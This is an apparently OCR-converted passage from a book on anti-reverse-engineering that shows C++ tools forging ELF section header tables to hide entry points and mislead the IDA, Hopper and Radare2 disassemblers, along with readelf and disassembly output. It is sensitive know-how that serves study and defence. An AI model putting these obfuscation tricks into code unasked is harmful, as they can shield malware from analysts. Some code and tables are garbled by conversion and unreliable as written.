Size of program headers: 56 (bytes)
 Number of program headers: 4
 Size of section headers: 64 (bytes)
 Number of section headers: 4
 Section header string table index: 3
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 0] NULL 0000000000000000 00000000
     0000000000000000 0000000000000000 0 0 0
 [ 1] .data PROGBITS 0000000000400000 00000000
     0000000000001c1c 0000000000000000 WA 0 0 4
 [ 2] .text PROGBITS 0000000000601fe8 00001fe8
     0000000000000178 0000000000000000 AX 0 0 4
 [ 3] .shstrtab STRTAB 0000000000000000 00002658
     0000000000000017 0000000000000000 0 0 4
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
There are no section groups in this file.
Program Headers:
 Type Offset VirtAddr PhysAddr
             FileSiz MemSiz Flags Align
 LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
             0x0000000000001c1c 0x0000000000001c1c R E 200000
 LOAD 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
             0x0000000000000178 0x00000000000004b8 RW 200000
 GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
             0x0000000000000000 0x0000000000000000 RW 10
 GNU_RELRO 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
             0x0000000000000018 0x0000000000000018 R 1
Section to Segment mapping:
```
Segment Sections...

00 .data

01 .text

 $02$ 

03There is no dynamic section in this file.

There are no relocations in this file.

The decoding of unwind sections **for** machine type Advanced Micro Devices X86-64 is not**\** currently supported.

No version information found in this file.

readelf shows the four section headers that *fakeHeadersXBit* added. Also, you can see that the *.data* and *.text* sections overlap with the same address space covered by the LOAD segments in the program headers. However, notice that the read/write/execute bits don't match between the program headers and section headers table.

Now the question is, "How does this effect disassemblers?" Let's start with IDA.

Before applying the fake table section IDA found 54 functions in *Trouble* and the navigation bar appeared quite complete.

```
Library function Data Regular function Unexplored Instruction External symbol
```
**"Navigation Bar on Trouble Without Sections Table"**

However, when IDA analyzes *Trouble* with the *fakeHeadersXBit* applied it only finds 22 functions and the navigation bar shows a lot of missing analysis.

Library function **Data Regular function** Unexplored Instruction External symbol

**"Navigation Bar on Trouble With Fake Sections Table"**

Why did IDA fail? Consider the the entry point in disassembly.### **Trouble's entry point**

| LOAD:00000000004002F2       | public start |                         |
|-----------------------------|--------------|-------------------------|
| LOAD:00000000004002F2 start | proc near    |                         |
| LOAD:00000000004002F2       | xor          | rbp, rbp                |
| LOAD:00000000004002F5       | mov          | r9, rdx                 |
| LOAD:00000000004002F8       | pop          | rsi                     |
| LOAD:00000000004002F9       | mov          | rdx, rsp                |
| LOAD:00000000004002FC       | and          | rsp, OFFFFFFFFFFFFFFF0h |
| LOAD:0000000000400300       | mov          | r8, offset _term_proc   |
| LOAD:0000000000400307       | mov          | rcx, offset _init_proc  |
| LOAD:000000000040030E       | mov          | rdi, offset sub 400130  |
| LOAD:0000000000400315       | call         | sub 400566              |

At *0x40030e* you should notice that the address *0x400130* is moved into rdi. This address is the beginning of *Trouble's main()* function. Normally, IDA would disassemble that *main()* like this:

**The beginning of** *Trouble's main()* **disassembled**

| LOAD:0000000000400130 sub 400130 | proc near |                      |  | : DATA XREF: start+1C |
|----------------------------------|-----------|----------------------|--|-----------------------|
| LOAD:0000000000400130            |           |                      |  |                       |
| LOAD:0000000000400130 var 68     |           | $=$ qword ptr $-68h$ |  |                       |
| LOAD:0000000000400130 var 58     |           | = qword $ptr -58h$   |  |                       |
| LOAD:0000000000400130 var 50     |           | $=$ qword ptr $-50h$ |  |                       |
| LOAD:0000000000400130 var 48     |           | $=$ byte ptr $-48h$  |  |                       |
| LOAD:0000000000400130 var 20     |           | $=$ qword ptr $-20h$ |  |                       |
| LOAD:0000000000400130            |           |                      |  |                       |
| LOAD:0000000000400130            | push      | rbp                  |  |                       |
| LOAD:0000000000400131            | push      | rbx                  |  |                       |
| LOAD:0000000000400132            | mov       | edx, 6               |  |                       |
| LOAD:0000000000400137            | mov       | esi, 1               |  |                       |

But when the *fakeHeadersXBit* sections headers table is added to *Trouble* the disassembly of *main()* is never done:| .data:0000000000400130 unk 400130 | $db$ 55h ; U      | ; DATA XREF: start+1C |
|-----------------------------------|-------------------|-----------------------|
| data:0000000000400131.            | 53h ; S<br>db     |                       |
| data:0000000000400132.            | $db$ $@BAh$ : $ $ |                       |
| .data:0000000000400133            | db<br>6           |                       |
| data:0000000000400134.            | db<br>$\Theta$    |                       |
| data:0000000000400135.            | db<br>$\Theta$    |                       |
| data:0000000000400136.            | db<br>$\Theta$    |                       |
| .data:0000000000400137            | db $0BEh : +$     |                       |
|                                   |                   |                       |

**The beginning of** *Trouble's main()* **not disassembled**

Why does this happen? Remember that *fakeHeadersXBit's* section headers table tells IDA that the area *main()* resides in is not executable. Therefore, IDA decides not to treat it as code. This forces the reverse engineer to manually disassemble these types of functions (or use a script to do so). Pretty neat!

All disassemblers work differently and this section is a great example. For example, Hopper handles the fake section table even worse than IDA. Hopper is only able to mark four functions and only two of those are correctly disassembled. On the otherside of the coin, Radare2 doesn't appear to be affected by the fake sections table. I believe Radare2 is not affected because it treats both the section entries and program segments as "sections" and the program segments take precedence. Although that is only a guess. The cool thing with Radare2 is you can look into a the code to find out. However, that is an excercise I'll leave to the reader.

# **Lying with .init**

As we saw in the previous section, a fake sections header table can cause a disassembler to not work properly. Are there more lies we can tell? I think there is. There are two special sections that you'll often come across in ELF binaries: the *.init* and *.fini* sections. These sections contain code that execute before and after the *main()* function. If you include *.init* and *.fini* sections in the fake section headers table can you force the disassembler to disassemble at bad locations? Let's update fakeHeadersXBit.cpp to include *.init* and *.fini* sections. We'll need to update two functions: *edit\_elf\_header()* and *add\_data\_section()*.**Updated** *edit\_elf\_header()*

```
bool edit_elf_header(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p\_data[3] != 'F'){
        return false;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
   if (ehdr->e_shoff != 0)
    {
        std::cerr << "The binary already has a section table." << std::endl;
        return false;
    }
    if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
        std::cerr << "Unexpected section header size" << std::endl;
        return false;
    }
    ehdr->e\_shotf = p\_data.size();ehdr->e\_shnum = 6;ehdr->e_shstrndx = 5;
    return true;
}
```

```
Updated add_data_section()
```

```
bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);
    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
       if (phdr->p_type == PT_LOAD)
        {
``````
if ((phdr->p_flags & PF_X) == PF_X)
{
    std::size_t entry_physical = 8;
    Elf64_Shdr init_header = \{\};
    init_header.sh_name = p_strings.size();
    init_header.sh_type = SHT_PROGBITS;
    init_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
    init_header.sh_addr = phdr->p_vaddr;
    init header.sh offset = phdr->p offset;
    init_header.sh_size = entry_physical;
    init header.sh link = 0;
    init header.sh info = 0;
    init header.sh addralign = 4;
    init_header.sh_entsize = 0;
    p_strings.append(".init");
    p_strings.push_back('\x00');
    p_data.append(reinterpret_cast<char*>(&init_header),
                  sizeof(init_header));
    Elf64_Shdr data_header = \{\};
    data_header.sh_name = p_strings.size();
    data_header.sh_type = SHT_PROGBITS;
    data_header.sh_flags = SHF_ALLOC | SHF_WRITE;
    data\_header.sh\_addr = phdr->p\_vaddr + entry\_physical + 1;data\_header.sh_offset = phdr->p_offset + entry\_physical + 1;data_header.sh_size = phdr->p_filesz - (entry_physical + 1) - 8;
    data-header.sh_link = 0;
    data_header.sh_info = 0;
    data-header.sh_addralign = 4;
    data header.sh entsize = 0;
    p_strings.append(".data");
    p strings.push back('\x00');
    p_data.append(reinterpret_cast<char*>(&data_header),
                  sizeof(data_header));
    Elf64_Shdr fini_header = \{\};
    fini_header.sh_name = p_strings.size();
    fini_header.sh_type = SHT_PROGBITS;
    fini_header.sh_flags = SHF_ALLOC | SHF_WRITE;
    fini_header.sh_addr = phdr->p_vaddr + phdr->p_filesz - 8;
    fini_header.sh_offset = phdr - \frac{p}{6}offset + phdr - \frac{p}{6}filesz - 8;
    fini_header.sh_size = 8;
``````
fini_header.sh_link = 0;
                fini_header.sh_info = 0;
                fini_header.sh_addralign = 4;
                fini_header.sh_entsize = 0;
                p_strings.append(".fini");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&fini_header),
                               sizeof(fini_header));
                return true;
            }
        }
    }
    return false;
}
```
Recompile *fakeHeadersXBit* and *Trouble*. Use *stripBinary* to remove the real section headers table from *Trouble* and then use *fakeHeadersXBit* to attach the fake section headers table. If you've done this successfully then readelf should look like this:

## *Trouble* **with the updated version of** *fakeHeadersXBit*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 9560 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
 Size of program headers: 56 (bytes)
 Number of program headers: 4
 Size of section headers: 64 (bytes)
 Number of section headers: 6
```Section header string table index: 5

```
Section Headers:
```

| 'Nr]           | Name                                                            | Type            | Address          |           |          | Offset   |  |
|----------------|-----------------------------------------------------------------|-----------------|------------------|-----------|----------|----------|--|
|                | Size                                                            | EntSize         | Flags            | Link Info |          | Align    |  |
| 0              |                                                                 | <b>NULL</b>     | 000000000000000  |           |          | 00000000 |  |
|                | 000000000000000                                                 | 000000000000000 |                  | $\odot$   | $\Theta$ | 0        |  |
| 11             | .init                                                           | PROGBITS        | 0000000000400000 |           |          | 00000000 |  |
|                | 000000000000008                                                 | 000000000000000 | AX.              | $\Theta$  | $\odot$  | 4        |  |
| 21             | data.                                                           | PROGBITS        | 0000000000400009 |           |          | 00000009 |  |
|                | 000000000001c0b                                                 | 000000000000000 | WA               | $\odot$   | $\Theta$ | 4        |  |
| 3 <sup>1</sup> | .fini                                                           | PROGBITS        | 0000000000401c14 |           |          | 00001c14 |  |
|                | 000000000000008                                                 | 000000000000000 | WA               | $\odot$   | $\Theta$ | 4        |  |
| 4              | .text                                                           | PROGBITS        | 0000000000601fe8 |           |          | 00001fe8 |  |
|                | 000000000000178                                                 | 000000000000000 | AX               | $\Theta$  | $\Theta$ | 4        |  |
| 5 <sup>1</sup> | .shstrtab                                                       | <b>STRTAB</b>   | 000000000000000  |           |          | 000026d8 |  |
|                | 000000000000023                                                 | 000000000000000 |                  | $\Theta$  | $\Omega$ | 4        |  |
|                | Key to Flags:                                                   |                 |                  |           |          |          |  |
|                | W (write) A (alloc) Y (execute) M (merge) S (strings) 1 (large) |                 |                  |           |          |          |  |

```
W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
```
I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)

O (extra OS processing required) o (OS specific), p (processor specific)

There are no section groups in this file.

```
Program Headers:
```

| Type      | Offset                                  | VirtAddr                                                                               | PhysAddr |                    |  |
|-----------|-----------------------------------------|----------------------------------------------------------------------------------------|----------|--------------------|--|
|           | FileSiz                                 | MemSiz                                                                                 | Flags    | Align              |  |
| LOAD      |                                         |                                                                                        |          | 0x0000000000400000 |  |
|           |                                         | 0x00000000000001c1c 0x00000000000001c1c R E                                            |          | 200000             |  |
| LOAD      |                                         |                                                                                        |          |                    |  |
|           | 0x00000000000000178 0x000000000000004b8 |                                                                                        | RW       | 200000             |  |
| GNU STACK |                                         | $0 \times 0000000000000000$ $0 \times 000000000000000000$ $0 \times 00000000000000000$ |          |                    |  |
|           |                                         |                                                                                        | RW       | 10                 |  |
| GNU RELRO |                                         |                                                                                        |          |                    |  |
|           | 0x00000000000000018 0x00000000000000018 |                                                                                        | R        |                    |  |

Section to Segment mapping:

Segment Sections...

```
00 .init .data .fini
01 .text
02
03
```There is no dynamic section in this file.

There are no relocations in this file.

The decoding of unwind sections **for** machine type Advanced Micro Devices X86-64 is not**\** currently supported.

No version information found in this file.

Now if you try to load *Trouble* in Radare2 you'll encounter an interesting problem.

### *Trouble* **with updated** *fakeHeadersXBit* **in Radare2**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize dynamic strings
-- To remove this message, put `dbxenv suppress_startup_message 7.5' in your .dbxrc
[0x004002f2]> aaa
[Cannot find function 'entry0' at 0x004002f2 entry0 (aa)
[x] Analyze all flags starting with sym. and entry0 (aa)
[Warning: Searching xrefs in non-executable regiones (aar)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ | | | Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004002f2]> pdf
p: Cannot find function at 0x004002f2
[0x004002f2]>
```
Radare2 can't find the entry point! In fact, Radare2 doesn't find any functions! What happened? To get a clearer view I started the Radare2 web GUI.#### **Starting the Radare2 Web GUI**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 -c=H .\
/trouble
Warning: Cannot initialize dynamic strings
Starting http server...
open http://localhost:9090/
r2 -C http://localhost:9090/cmd/
```
The problem becomes obvious when looking at *0x400000*. Remember that *0x400000* is where the ELF header starts, but our section headers table also says *.init* starts there. It appears that Radare2 starts disassembling the fake *.init* section and never stops!

**Radare2 disassembling the fake .init section**

|              |                              | ; [10] va=0x00400000 pa=0x00000000 sz=64 vsz=64 rwx=m-rw- ehdr |
|--------------|------------------------------|----------------------------------------------------------------|
|              | $,-<$ ;-- sectioninit:       |                                                                |
|              | $,-<$ ;-- section. LOAD0:    |                                                                |
|              | $, =$ < $; --$ section.ehdr: |                                                                |
|              |                              |                                                                |
| $\mathbf{L}$ |                              | $0 \times 00400002$ add r8b, byte $\lceil$ rcx $\rceil$        |
| $\mathbf{L}$ |                              | $0x00400006$ add dword $\lceil \text{rax} \rceil$ , eax        |
|              | $\vert$ ;-- sectiondata:     |                                                                |
| $\mathbf{L}$ |                              | $0 \times 00400008$ ~ add byte $[\text{rax}]$ , al             |
|              |                              | $0 \times 0040000a$ add byte $\lceil \text{rax} \rceil$ , al   |

When Radare2 tries to disassemble the entry point it finds that it has already been marked as code which stops any further analysis.

Unfortunately, this trick doesn't work on IDA. While IDA also disassembles the fake *.init* section it stops the disassembly where *.init* stops.#### **IDA disassembling the fake** *.init* **section**

```
.init:0000000000400000 public _init_proc
.init:0000000000400000 _init_proc proc near
.init:0000000000400000 jg short near ptr unk_400047
.init:0000000000400002 db 4Ch
.init:0000000000400002 add r8b, [rcx]
.init:0000000000400006 add [rax], eax
.init:0000000000400006 _init_proc endp
.init:0000000000400006
.init:0000000000400006 _init ends
.init:0000000000400006
```
However, its useful to know that IDA will diassemble the fake *.init* section. Maybe we can stop the disassembly of the entry point using *.init*. Let's update the *add\_ data\_section()* function in fakeHeadersXBit.cpp so that the *.init* section contains the entry point address.

### **Updated** *add\_data\_section()*

```
bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64 Ehdr* ehdr = reinterpret cast<Elf64 Ehdr*>(&p_data[0]);
    Elf64 Phdr* phdr = reinterpret cast<Elf64 Phdr*>(&p data[0] + ehdr->e phoff);
    for (int i = 0; i < ehdr->e_phnum; i^{++}, phdr++)
    {
        if (phdr->p_type == PT_LOAD)
        {
            if ((phdr - p_f \nleq g \& PF_X) == PF_X)
            {
                std::size_t entry_physical = (ehdr->e_entry + 1) - phdr->p_vaddr;
                Elf64_Shdr init_header = \{\};
                init_header.sh_name = p_strings.size();
                init_header.sh_type = SHT_PROGBITS;
                init_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
                init_header.sh_addr = phdr->p_vaddr;
                init_header.sh_offset = phdr->p_offset;
                init_header.sh_size = entry_physical;
                init_header.sh_link = 0;
```}

}

```
init_header.sh_info = 0;
    init_header.sh_addralign = 4;
    init_header.sh_entsize = 0;
    p_strings.append(".init");
    p_strings.push_back('\x00');
    p_data.append(reinterpret_cast<char*>(&init_header),
                  sizeof(init_header));
    Elf64_Shdr data_header = \{\};
    data_header.sh_name = p_strings.size();
    data_header.sh_type = SHT_PROGBITS;
    data header.sh flags = SHF ALLOC \parallel SHF WRITE;
    data header.sh addr = phdr->p_vaddr + entry_physical + 1;
    data header.sh offset = phdr->p offset + entry physical + 1;
    data_header.sh_size = phdr->p_filesz - (entry_physical + 1) - 8;
    data-header.sh link = 0;
    data_header.sh_info = 0;
    data_header.sh_addralign = 4;
    data_header.sh_entsize = 0;
    p_strings.append(".data");
    p_strings.push_back('\x00');
    p_data.append(reinterpret_cast<char*>(&data_header),
                  sizeof(data_header));
    Elf64_Shdr fini_header = \{\};
    fini_header.sh_name = p_strings.size();
    fini_header.sh_type = SHT_PROGBITS;
    fini_header.sh_flags = SHF_ALLOC | SHF_WRITE;
    fini_header.sh_addr = phdr->p_vaddr + phdr->p_filesz - 8;
    fini_header.sh_offset = phdr->p_offset + phdr->p_filesz - 8;
    fini header.sh size = 8;
    fini header.sh link = 0;
    fini header.sh info = 0;
    fini_header.sh_addralign = 4;
    fini_header.sh_entsize = 0;
    p_strings.append(".fini");
    p_strings.push_back('\x00');
    p_data.append(reinterpret_cast<char*>(&fini_header),
                  sizeof(fini_header));
    return true;
}
``````
return false;
```
}

Recompile *Trouble* and *fakeHeadersXBit* again. Remove *Trouble's* section headers table with *stripBinary* and apply the fake section headers table with *fakeHeadersXBit*. If you look at the section headers table in *Trouble* you'll see that the *.init* section has become much larger.

*Trouble's* **fake sections**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble
There are 6 section headers, starting at offset 0x2558:
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 0] NULL 0000000000000000 00000000
     0000000000000000 0000000000000000 0 0 0
 [ 1] .init PROGBITS 0000000000400000 00000000
     00000000000002f3 0000000000000000 AX 0 0 4
 [ 2] .data PROGBITS 00000000004002f4 000002f4
     0000000000001920 0000000000000000 WA 0 0 4
 [ 3] .fini PROGBITS 0000000000401c14 00001c14
     0000000000000008 0000000000000000 WA 0 0 4
 [ 4] .text PROGBITS 0000000000601fe8 00001fe8
     0000000000000178 0000000000000000 AX 0 0 4
 [ 5] .shstrtab STRTAB 0000000000000000 000026d8
     0000000000000023 0000000000000000 0 0 4
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
 I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor specific)
```
Load the new version of *Trouble* into IDA. The first sign of failure is the navigation bar. It looks like nothing gets disassembled!

Librarv function Data Regular function Dunexplored Bunstruction External symbol

**"IDA navigation bar for** *Trouble* **with fake sections headers table and an obfuscated entry"**

Now check out where you used overlapped the entry point and *.init*.**Hiding the entry point from IDA by overlapping the entry and** *.init*

```
.init:00000000004002F0 db 2 dup(0)
.init:00000000000002F2   public start
.init:00000000004002F2 start db 48h
.init:00000000004002F2 _init ends
.init:00000000004002F2
.data:00000000004002F4 ; ==================================================
.data:00000000004002F4
.data:00000000004002F4 ; Segment type: Pure data
.data:00000000004002F4 ; Segment permissions: Read/Write
.data:00000000004002F4 _data segment dword public 'DATA' use64
.data:00000000004002F4 assume cs:_data
.data:000000000004002F4 ;org 4002F4h
.data:00000000004002F4 db 0EDh ; f
.data:00000000004002F5 db 49h ; I
```
Because IDA stops the disassembly at the boundary of .init, it is unable to disassemble any of the entry point. Without the entry point getting diassembled, IDA fails to diassemble anything else due to the fact that you also messed with the executable flag.

### **Hiding the Entry Point**

In the previous section, you stopped IDA from disassembing the entry point by messing with the size attribute in the section header. In this section, you'll learn another a little lie that will hide the entry point entirely.

Consider the fields of the section header struct in C.**64-bit ELF section header struct**

```
struct Elf64_Shdr
{
   uint32_t sh_name;
   uint32_t sh_type;
   uint64_t sh_flags;
    Elf64_Addr sh_addr;
    Elf64_Off sh_offset;
   uint64_t sh_size;
    uint32_t sh_link;
    uint32_t sh_info;
   uint64_t sh_addralign;
   uint64_t sh_entsize;
};
```
The three fields this technique is concerned with are sh\_addr (the virtual address), sh offset (the physical offset), and sh\_size. It's also important to note that the entry point address in the ELF header is the *virtual* address.

Now, let's say you have a virtual address and you want to look up the actual location in the binary. You look at the section headers table and find which section the virtual address would fall within by calculating the range of sh\_addr and sh\_addr + sh\_size. Once you've found the section, you'll want to calculate the physical offset of your virtual address by subtracting the sh\_addr and then adding the sh\_offset. You should now know the exact offset into the binary where you can find your virtual address.

However, what if we put in a bogus value for sh\_addr? How does that break the calculation? Let's say we have the following values:

```
virtual_address = 0x4002f0
sh\_addr = 0 \times 400000sh\_size = 0 \times 000800sh offset = 0
```
Normally, you'd be able to find *0x4002f0* at 0x2f0 bytes into the file ((*0x4002f0* -  $0x400000$  + 0). However, if you introduce a little lie and say sh\_addr =  $0x400010$ then the calculation changes. Now the math comes out that *0x4002f0* is 0x2e0 bytes into the file.This is a technique you can use to hide the entry point. If you add a fake section headers table and alter the base address of the section that contains the entry point then any disassembler relying exclusively on the sections headers table won't be able to properly find the entry point in the file.

I wrote some code that will do this so you can examine it further. The project is called *fakeHeadersHideEntry* and can be found in the chapter three directory. There are two files: CMakeLists.txt and fakeHeadersHideEntry.cpp.

**chap\_3\_format\_hacks/fakeHeadersHideEntry/CMakeLists.txt**

```
project(fakeHeadersHideEntry CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow")
add_executable(${PROJECT_NAME} src/fakeHeadersHideEntry.cpp)
```
#### **chap\_3\_format\_hacks/fakeHeadersHideEntry/src/fakeHeadersHideEntry.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <ctime>
#include <elf.h>
/**
 * This tool will cause disassemblers that rely on the sections table for
* virtual address mapping to fail to correctly find the entry point. This
 * tool expects the provided binary to have no sections table. It will add
 * its own fake table with four sections:
 *
 * - null header
 * - .text: the section the code is in. This will have an altered sh_addr.
 * - .data: the r/w data section
 * - .shstrtab: the strings table.
 *
 * This code makes the assumption that the binary has two PF_LOAD segments in
 * the program table. One segment with PF_X set and one with PF_W set.
\star/
``````
/*
* Edits the ELF header to indicate that there are 4 section headers and that
* the string table is the last one.
*
* \param[in,out] p_data the ELF binary
* \return true if its possible to add a section table. false otherwise
\star /
bool edit_elf_header(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p data[3] != 'F'){
        return false;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    if (ehdr->e_shoff != 0)
    {
        std::cerr << "The binary already has a section table." << std::endl;
        return false;
    }
   if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
        std::cerr << "Unexpected section header size" << std::endl;
        return false;
    }
    ehdr->e shoff = p data.size();
    ehdr->e shnum = 4;
   ehdr->e shstrndx = 3;
    return true;
}
/*
* Finds the PF_X LOAD segment and creates a corresponding section header. The
* base address is modified to throw off any disassembler that relies on the
* section header only.
 *
* \param[in,out] p_data the ELF binary
* \param[in,out] p_strings the section table string names
``````
* \return true if no error was encountered
 \star/bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);
    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
        if (phdr->p type == PT LOAD)
        {
            if ((phdr->p flags & PF X) == PF X)
            {
                Elf64 Shdr data header = {?}data_header.sh_name = p_strings.size();
                data_header.sh_type = SHT_PROGBITS;
                data_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
                // "randomly" create a different offset each run
                srand((unsigned)time(0));
                int base = rand() % 250;
                data_{\text{1}}header.sh_addr = phdr->p_vaddr + base;
                data_header.sh_offset = phdr->p_offset;
                data\_header.sh\_size = phdr->p_filesz - base;data_header.sh_link = 0;
                data_header.sh_info = 0;
                data_header.sh_addralign = 4;
                data_{\text{header}}.sh_entsize = 0;
                p_strings.append(".text");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&data_header),
                               sizeof(data_header));
                return true;
            }
        }
    }
    return false;
}
/*
 * This finds the PF_W segment and creates a matching section header named .data
 *
 * \param[in,out] p_data the ELF binary
 * \param[in,out] p_strings the section table string names
``````
* \return true if no error was encountered
*/
bool add_text_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
   Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);
    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
        if (phdr->p type == PT LOAD)
        {
            if ((phdr->p flags & PF X) == 0)
            {
                Elf64 Shdr text header = {?}text_header.sh_name = p_strings.size();
                text_header.sh_type = SHT_PROGBITS;
                text_header.sh_flags = SHF_ALLOC | SHF_WRITE;
                text_header.sh_addr = phdr->p_vaddr;
                text_header.sh_offset = phdr->p_offset;
                text header.sh size = phdr->p filesz;
                text_header.sh_link = 0;
                text_header.sh_info = 0;
                text_header.sh_addralign = 4;
                text_header.sh_entsize = 0;
                p_strings.append(".data");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&text_header),
                              sizeof(text_header));
                return true;
            }
        }
    }
   return false;
}
/**
* Creates a fake sections table and appends the strings to the end of the file.
 *
* \param[in,out] p_data the ELF binary
* \return true on success and false otherwise
\star/bool append_sections(std::string& p_data)
{
```}

{

```
// this will contain the section name strings
    std::string strings;
    strings.push_back('\x00');
   // first section is empty
    Elf64_Shdr null_header = \{\};
    p_data.append(reinterpret_cast<char*>(&null_header), sizeof(null_header));
    if (!add_data_section(p_data, strings))
    {
        std::cerr << "Failed to find the executable LOAD segment" << std::endl;
        return false;
    }
    if (!add_text_section(p_data, strings))
    {
        std::cerr << "Failed to find the writable LOAD segment" << std::endl;
        return false;
    }
   // .shstrtab
   Elf64_Shdr strtab = \{\};
    strtab.sh_name = strings.size();
    strtab.sh_type = SHT_STRTAB;
    strtab.sh_flags = 0;
    strtab.sh\_addr = 0;strtab.sh_offset = p_data.size() + sizeof(Elf64_Shdr);
    strtab.sh_size = 0;strtab.sh link = 0;
    strtab.sh info = 0;
    strtab.sh addralign = 4;
    strtab.sh entsize = 0;
    strings.append(".shstrtab");
    strings.push_back('\x00');
    strtab.sh_size = strings.size();
    p_data.append(reinterpret_cast<char*>(&strtab), sizeof(strtab));
    p_data.append(strings);
   return true;
